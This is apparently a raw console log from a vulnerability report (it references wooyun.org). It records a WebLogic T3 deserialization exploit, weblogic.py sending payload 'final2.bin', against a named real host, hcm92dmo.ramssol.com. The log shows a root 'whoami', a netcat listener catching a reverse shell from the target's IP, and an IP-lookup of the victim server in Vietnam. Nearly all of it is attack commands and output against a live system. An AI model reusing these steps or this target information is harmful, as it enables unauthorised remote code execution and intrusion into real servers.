 D:\WebSecurity\tools\java rce\iswin>weblogic.py hcm92dmo.ramssol.com 80 payloads
final2.bin
connecting to hcm92dmo.ramssol.com port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:12.1.3.0.0.false
AS:2048
HL:19
MS:10000000
"
sending payload...
D:\WebSecurity\tools\java rce\iswin>
whoami
root
^C
C:\Users\Administrator>
C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
连接到 [192.168.0.102] 来自 dynamic.vdc.vn [14.161.33.5] 55987
whoami
psadm2
IP地址/域名 hcm92dmo.ramssol.com
序 域名
主页
ASP
PHP
登录
后台
摄像头
自定义
主机IP信息
IP地址: 14.161.33.5
服务器所在地:越南
同IP服务器站点数: 0 个
www.wooyun.org